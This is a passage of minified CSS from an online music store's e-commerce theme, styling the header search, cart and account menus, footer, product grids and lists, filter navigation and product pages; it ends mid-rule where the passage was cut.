.search-button:before{content:'';position:absolute;top:50%;left:50%;width:30px;height:30px;margin-top:-15px;margin-left:-15px;background-position:4px -146px}}@media only screen and (max-width:480px){#search_mini_form .search-button:before{content:'';position:absolute;top:290%;left:60%;width:30px;height:30px;margin-top:-15px;margin-left:-15px;background-position:4px -146px}}#search_mini_form .search-button:hover:before{opacity:0.8}#search_mini_form .search-button:active:before{margin-top:-13px;margin-left:-13px}.skip-account:not(.skip-active):hover .icon{background-position:-46px -44px}.skip-account .icon{background-position:4px -44px}@media only screen and (min-width:771px){.skip-account{float:none;width:auto;vertical-align:top;display:inline-block;padding:0 10px;text-transform:uppercase}#header-account.skip-active{background:#FBFBFB;border:solid 1px #CCC;display:block;position:absolute;z-index:200;top:40px;right:115px;width:200px}#header-account a{display:block;padding:5px 10px;color:#636363;line-height:2}#header-account a:hover{color:#0053a0}}#header-account{padding:5px 0}#header-account a{position:relative;display:block;padding:5px 10px;line-height:23px;text-align:center}#header-account a:hover{color:#0053a0}.skip-cart:not(.skip-active):hover .icon{background-position:-50px -95px}.skip-cart .icon{background-position:0px -95px}@media only screen and (min-width:771px){.skip-cart{width:auto;padding:0 10px}#header-cart.skip-active{background:#FBFBFB;border:solid 1px #CCC;display:block;position:absolute;z-index:200;top:40px;right:0;width:320px;background:white}}.skip-cart .count{-webkit-border-radius:12px;border-radius:12px;display:inline-block;top:-6px;position:relative;z-index:5;width:22px;height:22px;background:rgba(254,82,82,0.9);color:#FFF;font-size:11px;line-height:22px;text-align:center;font-family:"Roboto",Verdana,Arial,sans-serif}.skip-link.skip-active .count{color:white}.skip-cart.no-count .count{display:none}@media only screen and (max-width:499px){.skip-cart .count{margin-left:-12px}}@media only screen and (min-width:771px){.skip-cart{color:#0053a0;text-transform:uppercase}.skip-cart:hover{text-decoration:none}.skip-cart .count{-webkit-border-radius:0px;border-radius:0px;position:static;background:none;margin-left:0px;font-size:14px;width:auto}.skip-cart .count:before{content:'('}.skip-cart .count:after{content:')'}.skip-cart .count,.skip-link.skip-active .count{color:#0053a0}}.skip-cart .count.empty{display:none}.cart-menu .empty{padding:20px;text-align:center}.cart-menu .actions{overflow:hidden;padding:15px}.cart-menu .actions .button,.cart-menu .product-block .product-info .actions .add-to-links li a,.product-block .product-info .cart-menu .actions .add-to-links li a{float:left;width:48%}.cart-menu .actions .button + .button,.cart-menu .product-block .product-info .actions .add-to-links li a + .button,.product-block .product-info .cart-menu .actions .add-to-links li a + .button,.cart-menu .product-block .product-info .actions .add-to-links li .button + a,.product-block .product-info .cart-menu .actions .add-to-links li .button + a,.cart-menu .product-block .product-info .actions .add-to-links li a + a,.product-block .product-info .cart-menu .actions .add-to-links li a + a{margin-left:4%}.cart-menu .subtotal{padding:0 15px 15px;font-family:"Roboto",sans-serif;font-size:24px;line-height:1.2}.mini-cart-list{margin-bottom:5px}.mini-cart-list li{position:relative;min-height:90px;padding:15px 15px 15px 90px;border-top:1px solid #CCC;font-size:13px;line-height:1.35}.mini-cart-list .product-name{display:inline-block}.mini-cart-list .product-image{position:absolute;left:15px;top:15px}.mini-cart-list .product-image img{width:60px;height:60px}.mini-cart-list .has-options{margin-bottom:0;color:#A0A0A0;font-size:12px}.cart-menu .last-added{padding:10px 15px 15px;border-top:1px solid #CCC;font-size:13px}.footer,.footer button{font-family:"Roboto",sans-serif}.footer{clear:both;width:100%;border-top:1px solid #CCC;padding-top:30px}@media only screen and (max-width:479px){.footer{padding-top:15px}}.footer .block-title{border-bottom:0;padding:3px 0}.footer .block-title strong{font-weight:normal}.footer .block-title,.footer address{color:#0053a0}.footer .links{float:left;width:17%;padding:0 30px 0 0;margin-bottom:30px}.footer .links li{word-break:break-all;line-height:1.4;padding:4px 0}.footer .links a{color:#636363}.footer .links a:hover{color:#0053a0}.footer .block-subscribe{float:right;width:320px;margin-bottom:30px}.footer .links,.footer .block-subscribe{text-transform:uppercase;font-size:12px}.footer .form-subscribe-header{display:none}.footer .links.social-media em{background-image:url(https://music-store-download.com/skin/frontend/venustheme/default/images/social_icons.png);background-repeat:no-repeat;width:13px;vertical-align:middle;display:inline-block;margin-right:7px}@media (-webkit-min-device-pixel-ratio:2),(min--moz-device-pixel-ratio:2),(-o-min-device-pixel-ratio:4 / 2),(min-device-pixel-ratio:2),(min-resolution:192dpi),(min-resolution:2dppx){.footer .links.social-media em{background-image:url(https://music-store-download.com/skin/frontend/venustheme/default/images/social_icons@2x.png);background-size:50px 125px}}.footer .links.social-media em.facebook{background-position:0 -0px;height:13px}.footer .links.social-media a:hover em.facebook{background-position:-25px -0px}.footer .links.social-media em.twitter{background-position:0 -24px;height:13px}.footer .links.social-media a:hover em.twitter{background-position:-25px -24px}.footer .links.social-media em.youtube{background-position:0 -49px;height:13px}.footer .links.social-media a:hover em.youtube{background-position:-25px -49px}.footer .links.social-media em.pinterest{background-position:0 -74px;height:15px}.footer .links.social-media a:hover em.pinterest{background-position:-25px -74px}.footer .links.social-media em.rss{background-position:0 -99px;height:13px}.footer .links.social-media a:hover em.rss{background-position:-25px -99px}.footer .block-subscribe .input-box{float:left;width:65.625%;padding-top:0}.footer .block-subscribe .input-text{width:100%;border-right:0;-webkit-border-radius:0;border-radius:0}.footer .block-subscribe .block-content{padding-top:7px}.footer .block-subscribe .block-content:after{content:'';display:block;clear:both}.footer .block-subscribe .block-content:after:before,.footer .block-subscribe .block-content:after:after{content:" ";display:table}.footer .block-subscribe .block-content:after:after{clear:both}.footer .block-subscribe .actions{float:left;width:34.375%;margin:0}.footer .block-subscribe .actions .button,.footer .block-subscribe .product-block .product-info .actions .add-to-links li a,.product-block .product-info .footer .block-subscribe .actions .add-to-links li a{height:30px;line-height:17px;float:left}.footer .bugs,.footer address{clear:both}.footer .bugs{display:none}.footer .form-language,.footer .currency-switcher,.footer .store-switcher{clear:both;margin-bottom:10px}.footer .form-language,.footer .currency-switcher{display:none}.footer address{border-top:1px solid #CCC;text-align:center;width:100%;font-size:11px;margin-top:30px;padding:30px 0}@media only screen and (max-width:1199px){.footer .links{width:22.65625%;padding-right:0;margin-right:3.125%}.footer .links:nth-child(4){margin-right:0}.footer .block-subscribe{clear:both;float:none;margin:0 auto 30px auto}}@media only screen and (max-width:770px){.footer .form-language,.footer .currency-switcher{display:block}}@media only screen and (max-width:599px){.footer .links{width:48.4375%;margin-right:0}.footer .links:nth-child(odd){margin-right:3.125%;clear:both}.footer .block-subscribe{clear:both;float:left;width:100%}}.category-title h1,body.catalogsearch-result-index .page-title h1{border-bottom:none}.category-image{margin-bottom:1.5em}.products-list .action .button,.products-list .action .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .products-list .action a,.products-grid .actions .button,.products-grid .product-block .product-info .actions .add-to-links li a,.product-block .product-info .products-grid .actions .add-to-links li a{white-space:normal}h2.product-name,h3.product-name,h4.product-name,h5.product-name,p.product-name{margin:0;margin-bottom:0.5em;color:#636363;font-family:"Roboto",sans-serif;font-size:24px;font-weight:400;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility;text-transform:uppercase;font-size:13px;font-family:"Roboto",Verdana,Arial,sans-serif;font-weight:normal;line-height:1.4}h2.product-name a,h3.product-name a,h4.product-name a,h5.product-name a,p.product-name a{color:#636363}h2.product-name a:hover,h3.product-name a:hover,h4.product-name a:hover,h5.product-name a:hover,p.product-name a:hover{color:#0053a0;text-decoration:none}.products-grid .product-name,.products-list .product-name{text-transform:uppercase;margin-bottom:5px;font-size:14px;font-family:"Roboto",sans-serif}.products-grid .product-name a,.products-list .product-name a{font-weight:500}.products-grid{position:relative}.products-grid:after{content:'';display:block;clear:both}.products-grid:after:before,.products-grid:after:after{content:" ";display:table}.products-grid:after:after{clear:both}.products-grid > li{position:relative;margin-bottom:20px;text-align:center}.products-grid > li:after{content:'';display:block;clear:both}.products-grid > li:after:before,.products-grid > li:after:after{content:" ";display:table}.products-grid > li:after:after{clear:both}.products-grid .product-image{width:100%;margin-bottom:15px}.products-grid .product-image img{width:100%;height:auto}.products-grid .product-image img:hidden{display:none}.widget-new-products .products-grid .product-image{width:75%;margin-bottom:15px;margin-left:10%}.products-grid .product-info{position:relative;padding-bottom:95px}.products-grid .actions{padding-top:10px;position:absolute;bottom:0px;min-height:85px;width:100%}.products-grid .ratings .rating-box{margin:0 auto}.products-grid .ratings .amount{display:none}.products-grid .price-box{color:#A0A0A0;font-size:13px;margin:0 0 5px}.products-grid .add-to-links{margin-bottom:0}.products-grid > li{float:left;width:47.72727%;margin-right:4.54545%}.products-grid > li:nth-child(odd){clear:left}.products-grid > li:nth-child(even){margin-right:0}.products-grid .product-image{margin-bottom:5px}.products-grid .product-image:before,.products-grid .product-image:after{content:'';position:absolute;top:0px;left:0px;width:100%;height:100%;display:none}.products-grid .product-image:before{background-color:white;opacity:0.8;z-index:2}.products-grid .product-image:after{background-image:url("https://music-store-download.com/skin/frontend/venustheme/default/images/opc-ajax-loader.gif");background-repeat:no-repeat;background-position:center;z-index:3}.products-grid .product-image.loading{position:relative}.products-grid .product-image.loading:before,.products-grid .product-image.loading:after{display:block}@media only screen and (min-width:480px){.products-grid{}.products-grid > li:nth-child(odd){clear:none}.products-grid > li:nth-child(even){margin-right:3.7037%}.products-grid > li{width:30.8642%;margin-right:3.7037%}.products-grid > li:nth-child(3n+1){clear:left}.products-grid > li:nth-child(3n){margin-right:0}}@media only screen and (min-width:960px){.products-grid--max-4-col > li:nth-child(odd){clear:none}.products-grid--max-4-col > li:nth-child(3n+1){clear:none}.products-grid--max-4-col > li:nth-child(even),.products-grid--max-4-col > li:nth-child(3n){margin-right:2.22222%}.products-grid--max-4-col > li{margin-right:2.22222%}.products-grid--max-4-col > li{width:23.33333%;margin-right:2.22222%}.products-grid--max-4-col > li:nth-child(4n+1){clear:left}.products-grid--max-4-col > li:nth-child(4n){margin-right:0}.products-grid--max-5-col > li:nth-child(odd){clear:none}.products-grid--max-5-col > li:nth-child(3n+1){clear:none}.products-grid--max-5-col > li:nth-child(even),.products-grid--max-5-col > li:nth-child(3n){margin-right:2.22222%}.products-grid--max-5-col > li{margin-right:2.22222%}.products-grid--max-5-col > li{width:18.22222%;margin-right:2.22222%}.products-grid--max-5-col > li:nth-child(5n+1){clear:left}.products-grid--max-5-col > li:nth-child(5n){margin-right:0}.products-grid--max-6-col > li:nth-child(odd){clear:none}.products-grid--max-6-col > li:nth-child(3n+1){clear:none}.products-grid--max-6-col > li:nth-child(even),.products-grid--max-6-col > li:nth-child(3n){margin-right:2.22222%}.products-grid--max-6-col > li{margin-right:2.22222%}.products-grid--max-6-col > li{width:14.81481%;margin-right:2.22222%}.products-grid--max-6-col > li:nth-child(6n+1){clear:left}.products-grid--max-6-col > li:nth-child(6n){margin-right:0}}.products-list{margin-top:20px;margin-bottom:20px}.products-list > li{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #EDEDED}.products-list > li:after{content:'';display:block;clear:both}.products-list > li:after:before,.products-list > li:after:after{content:" ";display:table}.products-list > li:after:after{clear:both}.products-list > li .product-image{float:left;width:33.33333%}.products-list > li .product-image img{width:100%;max-width:100%}.products-list > li:last-child{padding-bottom:0;border-bottom:none}.products-list .product-shop{float:right;width:66.66667%;padding-left:20px}.products-list .product-shop .product-name{margin-bottom:0}.products-list .product-shop .ratings{margin:0}.products-list .product-shop .ratings .rating-box,.products-list .product-shop .ratings .rating-links{float:left;margin-right:7px}.products-list .product-shop .ratings .rating-links{margin-top:4px}.products-list .product-shop .price-box{margin-top:0}.products-list .product-shop .price-box .price{font-size:18px}.products-list .product-shop .action{margin:7px 0}.products-list .product-shop .desc{margin-top:7px}.products-list .product-shop .product-primary,.products-list .product-shop .desc{float:left;width:65%;overflow:hidden}.products-list .product-shop .product-secondary{float:right;width:35%;text-align:right;clear:right}@media only screen and (min-width:480px){.products-list .product-name a{font-size:18px}}@media only screen and (max-width:1279px){.products-list .product-shop .product-primary,.products-list .product-shop .desc{float:left;width:60%;padding-right:20px}.products-list .product-shop .product-secondary{float:right;width:40%}}@media only screen and (max-width:600px){.products-list .product-shop .price-box .special-price{padding-left:0}.products-list .product-shop .product-primary,.products-list .product-shop .product-secondary,.products-list .product-shop .desc{float:none;width:100%;padding-right:0;text-align:left}}.mini-products-list .product-image{float:left;min-width:50px}.mini-products-list .product-details{margin-left:60px}.mini-products-list .product-details .product-name{padding-top:10px}.mini-products-list li{margin-bottom:10px;clear:both}.mini-products-list li:after{content:'';display:block;clear:both}.mini-products-list li:after:before,.mini-products-list li:after:after{content:" ";display:table}.mini-products-list li:after:after{clear:both}.mini-products-images-list:after{content:'';display:block;clear:both}.mini-products-images-list:after:before,.mini-products-images-list:after:after{content:" ";display:table}.mini-products-images-list:after:after{clear:both}.mini-products-images-list li.item{float:left;width:50%;margin:0;padding:0 5px 10px 0}.mini-products-images-list li.item:nth-child(even){padding-right:0;padding-left:5px}.mini-products-images-list li.item .product-image{display:block}.mini-products-images-list li.item .product-image img{width:100%;max-width:100%}.category-image{border:1px solid #CCC;padding:10px}.category-image img{width:100%;max-width:100%}.category-image img:hidden{display:none}.block-layered-nav .block-subtitle--filter{display:none;margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;font-weight:normal;margin-bottom:0px;padding:7px 10px 7px 24px;border-width:1px;border-style:solid;border-color:#CCC;position:relative;background-color:#F4F4F4;cursor:pointer}.block-layered-nav .block-subtitle--filter:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #0053a0;border-bottom:none;left:10px;top:50%;margin-top:-3px}.block-layered-nav .block-subtitle--filter:hover{background-color:#ededed}.block-layered-nav .block-content .toggle-tabs{display:none}.block-layered-nav .block-content > dl > dt{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;font-weight:normal;margin-bottom:0px;padding:7px 10px 7px 24px;border-width:1px;border-style:solid;border-color:#CCC;position:relative;background-color:#F4F4F4;display:block}.block-layered-nav .block-content > dl > dt:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #0053a0;border-bottom:none;left:10px;top:50%;margin-top:-3px}.block-layered-nav .block-content > dl > dt:hover{background-color:#ededed}.block-layered-nav .block-content > dl > dd{padding:10px;margin:0;border-width:0 1px;border-style:solid;border-color:#CCC}.block-layered-nav .block-content > dl > dd:last-child{border-width:0 1px 1px 1px}.block-layered-nav dl dd{margin-bottom:10px;margin-top:10px}.block-layered-nav dl dd ol > li > span,.block-layered-nav dl dd ol > li > a{padding:5px 15px;display:block}.block-layered-nav dl dd ol > li > a .count{color:#A0A0A0}@media only screen and (min-width:771px){.block-layered-nav .block-content > dl > dt{padding-left:10px}.block-layered-nav .block-content > dl > dt:after{display:none}}@media only screen and (max-width:770px){.sidebar .block.block-layered-nav{border-bottom:none}.block-layered-nav--no-filters .block-title{display:none}.block-layered-nav .block-content{padding-top:0;margin-top:15px}.block-layered-nav .block-content > dl > dt{cursor:pointer;border-bottom-width:0}.block-layered-nav .block-content > dl > dt:hover{color:#0053a0}.block-layered-nav .block-content > dl > dt:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #0053a0;border-right:none}.block-layered-nav .block-content > dl > dt.last{border-bottom-width:1px}.block-layered-nav .block-content > dl > dd{display:none}.block-layered-nav .block-content.accordion-open > dl > dt.current{border-bottom-width:1px}.block-layered-nav .block-content.accordion-open > dl > dt.current:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #0053a0;border-bottom:none;left:6px;top:50%;margin-top:-3px}.block-layered-nav .block-content.accordion-open > dl > dd.current{display:block}.block-layered-nav .block-subtitle--filter{background-color:#0053a0;border:0;margin-bottom:0;display:block;color:#FFF}.block-layered-nav .block-subtitle--filter:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #FFF;border-right:none;right:10px;top:50%;margin-top:-5px}.block-layered-nav .block-subtitle--filter:hover{background-color:#fe3939;color:#FFF}.block-layered-nav .block-subtitle--filter.active:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #FFF;border-bottom:none;right:10px;top:50%;margin-top:-3px}#narrow-by-list,#narrow-by-list2{padding:10px;border:1px solid #CCC;border-top:0}.block-layered-nav dl ol > li > a,.block-layered-nav dl ol > li > span{padding:7px;margin:5px}.block-layered-nav dl ol > li > a{color:#636363;background-color:#F4F4F4;padding:5px 10px}.block-layered-nav dl ol > li > a:hover{text-decoration:none;background:#ededed}}.block-layered-nav .currently .block-subtitle{display:block;margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}.block-layered-nav .currently ol{padding-left:10px;margin-bottom:10px}.block-layered-nav .currently ol li{margin-bottom:5px}.block-layered-nav .currently ol li .label{font-weight:bold}.block-layered-nav .currently ol li:after{content:'';display:block;clear:both}.block-layered-nav .currently ol li:after:before,.block-layered-nav .currently ol li:after:after{content:" ";display:table}.block-layered-nav .currently ol li:after:after{clear:both}.block-layered-nav .actions{text-align:right;margin-bottom:7px}.product-view .product-essential .extra-info .ratings .rating-box,.product-view .product-essential .extra-info .ratings .amount{float:left}.product-view .product-essential .extra-info .ratings .rating-box{margin-top:8px;margin-right:10px}.product-view .product-essential .extra-info .ratings:after{content:'';display:block;clear:both}.product-view .product-essential .extra-info .ratings:after:before,.product-view .product-essential .extra-info .ratings:after:after{content:" ";display:table}.product-view .product-essential .extra-info .ratings:after:after{clear:both}.product-view .product-essential:after{content:'';display:block;clear:both}.product-view .product-essential:after:before,.product-view .product-essential:after:after{content:" ";display:table}.product-view .product-essential:after:after{clear:both}.product-view .product-shop .product-name .h1,.product-view .product-img-box .product-name h1{color:#0053a0;margin-bottom:10px;border:0}.product-view .product-shop{width:50%;float:right}.product-view .product-shop .product-name{display:none;float:left}.product-view .product-shop .product-name .h1{float:left;margin-bottom:5px}.product-view .product-shop .extra-info{float:left;padding-right:15px;clear:left;width:100%}.product-view .product-shop .price-info{float:right;padding-left:15px;text-align:right}.product-view .product-shop .extra-info,.product-view .product-shop .price-info{max-width:100%;margin-bottom:0px}.product-view .product-shop .short-description{margin-bottom:10px;clear:both}.product-view .product-shop .ratings{margin-bottom:8px}.product-view .product-shop .availability{font-size:16px}.product-view .product-shop .price-box{margin-top:0}.product-view .product-shop .price-box .old-price,.product-view .product-shop .price-box .special-price,.product-view .product-shop .price-box .regular-price{padding-right:0;line-height:1.6}.product-view .product-shop .price-box .regular-price .price,.product-view .product-shop .price-box .special-price .price,.product-view .product-shop .price-box .full-product-price .price{color:#282526;font-size:24px;margin-left:0px;font-weight:500}.product-view .product-shop .price-box .special-price .price-label{font-size:16px;text-transform:uppercase}.product-view .product-shop .price-box .special-price span.weee{color:#636363}.product-view .product-shop .price-box .special-price span.weee span.price{font-size:16px}.product-view .product-shop .price-box .price-excluding-tax,.product-view .product-shop .price-box .price-including-tax{display:block;line-height:1.2;color:#636363}.product-view .product-shop .price-box .price-excluding-tax .label,.product-view .product-shop .price-box .price-including-tax .label{font-size:16px;font-weight:300}.product-view .product-shop .price-box .price-excluding-tax .price,.product-view .product-shop .price-box .price-including-tax .price{font-size:20px}.product-view .price-box.map-info a{display:inherit}.product-view .old-price .price-label{display:none}.product-view .add-to-cart-wrapper,.product-view .block-related{width:70%;float:right;clear:right}@media only screen and (max-width:850px){.product-view .product-shop .price-box .price-excluding-tax .label,.product-view .product-shop .price-box .price-including-tax .label{font-size:15px}.product-view .product-shop .price-box .price-excluding-tax .price,.product-view .product-shop .price-box .price-including-tax .price{font-size:18px}}@media only screen and (max-width:770px){.product-view .add-to-cart-wrapper{float:none;width:100%;clear:both}.product-view .product-shop .price-box .price-excluding-tax .label,.product-view .product-shop .price-box .price-including-tax .label{font-size:16px}.product-view .product-shop .price-box .price-excluding-tax .price,.product-view .product-shop .price-box .price-including-tax .price{font-size:20px}}@media only screen and (max-width:420px){.product-view .product-shop .price-box .price-excluding-tax,.product-view .product-shop .price-box .price-including-tax{margin-bottom:5px}.product-view .product-shop .price-box .price-excluding-tax span,.product-view .product-shop .price-box .price-including-tax span{display:block}}.product-img-box{width:50%;float:left}.product-img-box .product-name h1{border:0}.product-img-box .product-image{margin-bottom:10px}.product-img-box .product-image img{max-width:100%;max-height:750px;margin:0px auto}@media only screen and (max-width:479px){.product-img-box .product-image img{max-height:450px}}.product-image-gallery{position:relative}.product-image-gallery .gallery-image{display:none}.product-image-gallery .gallery-image.visible{display:block}.product-image-gallery .gallery-image.visible.hidden{visibility:hidden}.product-image-gallery:before,.product-image-gallery:after{content:'';position:absolute;top:0px;left:0px;width:100%;height:100%;display:none}.product-image-gallery:before{background-color:white;opacity:0.8;z-index:2}.product-image-gallery:after{background-image:url("https://music-store-download.com/skin/frontend/venustheme/default/images/opc-ajax-loader.gif");background-repeat:no-repeat;background-position:center;z-index:3}.product-image-gallery.loading{position:relative}.product-image-gallery.loading:before,.product-image-gallery.loading:after{display:block}.product-image-thumbs li{display:inline-block}.product-image-thumbs li:first-child{margin-left:-1px}.product-image-thumbs a{display:inline-block;border:1px solid transparent}.no-touch .product-image-thumbs a:hover{border-color:#c7c7c7}.product-view .product-shop,.product-view .add-to-cart-wrapper,.product-view .block-related{padding-left:15px}.product-img-box{padding-right:15px}.product-view .product-shop,.product-img-box,.product-collateral,.product-view .block-related,.box-collateral{margin-bottom:10px}.product-view{}.product-view .add-to-box:after,.product-view .add-to-cart:after{content:'';display:block;clear:both}.product-view .add-to-box:after:before,.product-view .add-to-box:after:after,.product-view .add-to-cart:after:before,.product-view .add-to-cart:after:after{content:" ";display:table}.product-view .add-to-box:after:after,.product-view .add-to-cart:after:after{clear:both}.product-view .add-to-cart{padding-bottom:3px}.product-view .add-to-cart .qty-wrapper,.product-view .product-options-bottom .price-box,.product-view .add-to-cart-buttons{min-height:40px}.product-view .product-options-bottom .price-box,.product-view .add-to-cart .qty-wrapper,.product-view .add-to-cart-buttons .button,.product-view .add-to-cart-buttons .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .product-view .add-to-cart-buttons a,.product-view .add-to-cart-buttons .paypal-logo{margin-bottom:10px}.product-view .add-to-cart .qty-wrapper,.product-view .add-to-cart .qty-wrapper label{margin-right:7px;float:left}.product-view .add-to-cart .qty-wrapper label{line-height:40px}.product-view .add-to-cart .qty-wrapper .qty{float:left;height:40px}.product-view .add-to-cart-buttons{float:left;margin-right:10px;max-width:100%}.product-view .add-to-cart-buttons .paypal-logo{clear:left;text-align:center}.product-view .add-to-cart-buttons .paypal-logo .paypal-button{margin:0 auto;display:block;width:170px}.product-view .add-to-cart-buttons .paypal-logo .bml_button{display:block;width:174px;margin:0 auto}.product-view .add-to-cart-buttons .paypal-logo .bml_button a{text-align:center}.product-view .add-to-cart-buttons .paypal-logo .paypal-or{display:block;margin-bottom:10px;margin-left:0;margin-right:0;line-height:1;text-align:center}.product-view .add-to-cart-buttons .button,.product-view .add-to-cart-buttons .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .product-view .add-to-cart-buttons a{min-height:40px;line-height:40px;font-size:17px;font-weight:500;padding:0px 30px;margin-top:0px;margin-bottom:10px;float:left;min-width:200px;width:100%;white-space:normal}.prints{font-size:15px;color:#7e7e7e;font-weight:500;text-align:left}}.paypal-icon{min-height:60px;line-height:60px;padding:15px 0px 0px -30px;margin-top:15px;margin-bottom:15px;float:left;min-width:250px;width:100%}.braintree-icon{padding:15px 0px 0px -30px;margin-top:10px;margin-bottom:5px;float:left;font-size:9px;min-width:200px;width:100%}.cards-icon{min-height:30px;padding:5px 0px 0px -30px;margin-top:5px;margin-bottom:5px;float:left;font-size:10px;min-width:220px;width:100%}.titletag{border:#c0c0c0 1px dotted;padding:5px 20px 5px 5px;display:block;z-index:100;background-color:#0053a0;color:#fff;left:0px;margin:10px;width:250px;position:absolute;top:10px;text-decoration:none}.product-view .alert-price,.product-view .alert-stock{clear:both}@media only screen and (max-width:479px){.product-view .add-to-cart-buttons .paypal-or{line-height:20px}.product-view .add-to-cart-buttons .paypal-logo,.product-view .add-to-cart-buttons .paypal-or,.product-view .add-to-cart-buttons .paypal-button,.product-view .add-to-cart-buttons .button,.product-view .add-to-cart-buttons .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .product-view .add-to-cart-buttons a{text-align:center;width:100%;display:block;margin-right:0;margin-left:0;float:none}}.add-to-box .or{display:none}.product-view .add-to-links{clear:both;margin-top:0px;margin-right:15px;float:left}.product-view .add-to-links:after{content:'';display:block;clear:both}.product-view .add-to-links:after:before,.product-view .add-to-links:after:after{content:" ";display:table}.product-view .add-to-links:after:after{clear:both}.product-view .add-to-links li{float:left}.product-view .add-to-links a{padding:2px 7px 2px 0px;margin-left:7px;border-right:1px solid #CCC}.product-view .add-to-links li:first-child a{margin-left:0px}.product-view .add-to-links li:last-child a{border-right:0px}.product-view .sharing-links{float:left}.product-view .sharing-links:after{content:'';display:block;clear:both}.product-view .sharing-links:after:before,.product-view .sharing-links:after:after{content:" ";display:table}.product-view .sharing-links:after:after{clear:both}.product-view .sharing-links li{float:left;padding:0px 7px 7px}.product-view .sharing-links a{text-indent:-9999px;display:block;width:26px;height:26px}.product-view .sharing-links a:hover{opacity:0.8}.product-view .sharing-links a.link-wishlist{background-position:0px -225px}.product-view .sharing-links a.link-compare{background-position:0px -250px}.product-view .sharing-links a.link-email-friend{background-position:0px -322px}.product-view .sharing-links a.link-facebook{background-position:0px -425px}.product-view .sharing-links a.link-twitter{background-position:0px -372px}@media only screen and (max-width:599px){.add-to-box .add-to-links a{float:none;width:auto;text-indent:0}}.product-collateral{clear:both}.collateral-tabs dd h2{display:none}.box-collateral{clear:both}@media only screen and (min-width:771px){.product-collateral .toggle-tabs{display:block;width:100%;position:relative;border:1px solid #CCC;background-color:#F4F4F4}.product-collateral .toggle-tabs li{float:left;border-right:1px solid transparent;border-left:1px solid transparent}.product-collateral .toggle-tabs li > span{-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;display:inline-block;padding:0 30px;height:40px;line-height:40px;cursor:pointer;text-transform:uppercase;font-size:14px;position:relative;bottom:-1px}.product-collateral .toggle-tabs li.current{border-right:1px solid #CCC;border-left:1px solid #CCC}.product-collateral .toggle-tabs li.current > span{background-color:#FFF;z-index:5}.product-collateral .toggle-tabs li.current span,.product-collateral .toggle-tabs li:hover span{color:#0053a0}.product-collateral .toggle-tabs li:first-child{border-left:none}.product-collateral .toggle-tabs:after{content:'';display:block;clear:both}.product-collateral .toggle-tabs:after:before,.product-collateral .toggle-tabs:after:after{content:" ";display:table}.product-collateral .toggle-tabs:after:after{clear:both}.product-collateral > dl{width:100%}.product-collateral > dl > dt{display:none}.product-collateral > dl > dd{width:100%;display:none;padding:15px;border:1px solid #CCC;border-top:0}.product-collateral > dl > dd.current{display:block}}@media only screen and (max-width:770px){.product-collateral .toggle-tabs{display:none}.product-collateral > dl > dt{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;font-weight:normal;margin-bottom:0px;padding:7px 10px 7px 24px;border-width:1px;border-style:solid;border-color:#CCC;position:relative;background-color:#F4F4F4;display:block}.product-collateral > dl > dt:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #0053a0;border-bottom:none;left:10px;top:50%;margin-top:-3px}.product-collateral > dl > dt:hover{background-color:#ededed}.product-collateral > dl > dd{padding:10px;margin:0;border-width:0 1px;border-style:solid;border-color:#CCC}.product-collateral > dl > dd:last-child{border-width:0 1px 1px 1px}.product-collateral > dl > dt{cursor:pointer;border-bottom-width:0}.product-collateral > dl > dt:hover{color:#0053a0}.product-collateral > dl > dt:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #0053a0;border-right:none}.product-collateral > dl > dt.last{border-bottom-width:1px}.product-collateral > dl > dd{display:none}.product-collateral.accordion-open > dl > dt.current{border-bottom-width:1px}.product-collateral.accordion-open > dl > dt.current:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #0053a0;border-bottom:none;left:6px;top:50%;margin-top:-3px}.product-collateral.accordion-open > dl > dd.current{display:block}}@media only screen and (max-width:770px){.product-view .product-shop,.product-view .add-to-cart-wrapper,.product-view .block-related,.product-img-box,.product-collateral{width:100%;float:none;padding-right:0;padding-left:0}}@media only screen and (min-width:771px){.product-view .product-shop .product-name{display:block}.product-img-box .product-name{display:none}}@media only screen and (max-width:479px){.product-view .product-shop,.product-img-box,.product-collateral,.product-view .block-related,.box-collateral{margin-bottom:15px}}.product-view .ratings .rating-links{clear:left;float:left;margin-top:0}#product-attribute-specs-table{max-width:50em;border:1px solid #C0C0C0}#product-attribute-specs-table th{border-right:1px solid #C0C0C0;border-bottom:1px solid 